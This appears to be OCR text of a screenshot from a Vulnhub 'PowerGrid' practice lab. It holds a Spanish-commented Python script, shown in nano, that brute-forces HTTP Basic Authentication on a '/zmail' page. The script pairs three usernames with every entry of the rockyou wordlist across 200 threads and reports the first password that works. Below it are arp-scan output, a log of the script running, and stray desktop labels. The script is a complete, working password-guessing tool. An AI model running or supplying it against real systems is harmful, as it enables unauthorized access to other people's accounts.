 GNU nano 5.4 bruteforse.py I
#!/usr/bin/python3
import requests
import sys
import signal
import time
import pdb
import concurrent.futures
from base64 import b64encode
from base64 import b64decode
from pwn import *
def def_handler(signal, frame):
    print("\n\n[!] Saliendo...\n")
    sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
main_url = "http://192.168.182.129/zmail"
def makeAuthentication(combination_b64, p1):
    combination = combination_b64.decode()
    headers = {
        'Authorization': 'Basic %s' % combination
    }
    r = requests.get(main_url, headers=headers)
    if r.status_code != 401:
        p1.success("La contraseña es %s" % (b64decode(combination)).decode())
        sys.exit(0)
def makeAuthorization():
    users = ["deez1", "p48", "all2"]
    f = open("/usr/share/wordlists/rockyou.txt", "rb")
    p1 = log.progress("Fuerza bruta")
    p1.status("Iniciando proceso de fuerza bruta")
    time.sleep(2)
    counter = 1
    for password in f.readlines():
        with concurrent.futures.ThreadPoolExecutor(max_workers=200) as executor:
            password = (password.strip()).decode()
            for user in users:
                combination = user + ':' + password
                p1.status("Probando con la contraseña [%d/14344392]: %s" % (counter, combination.split(':')[1]))
                combination_b64 = b64encode(combination.encode())
                executor.submit(makeAuthentication, combination_b64, p1)
                counter += 1
if __name__ == '__main__':
    makeAuthorization()
[ línea 51/51 (100%), col 1/1 (100%), car 1525/1525 (100%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea ^Y Rehacer M-6 Copiar
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer M-A Poner marca M-] A llave
Carpeta personal de
valente
Papelera
parrot ~/Documentos/Vulnhub/PowerGrid/Exploit:
2076 ○ sudo arp-scan -I ens160 --localnet --ignoredups
Interface: ens160, type: EN10MB, MAC: 00:0c:29:38:7d:03, IPv4: 192.168.182.128
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.182.1 00:50:56:c0:00:08 VMware, Inc.
192.168.182.2 00:50:56:f0:78:11 VMware, Inc.
192.168.182.254 00:50:56:fe:d5:97 VMware, Inc.
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.987 seconds (128.84 hosts/sec). 3 responded
parrot ~/Documentos/Vulnhub/PowerGrid/Exploit:
2077 ○ python3 bruteforse.py
[-] Fuerza bruta: Probando con la contraseña [136/14344392]: joshua
DIVINING
13.
Let's
Enhance
THE BEAST
13.
Let's
THE BEAST
13.
Menú
Tilix: python3 bruteforse...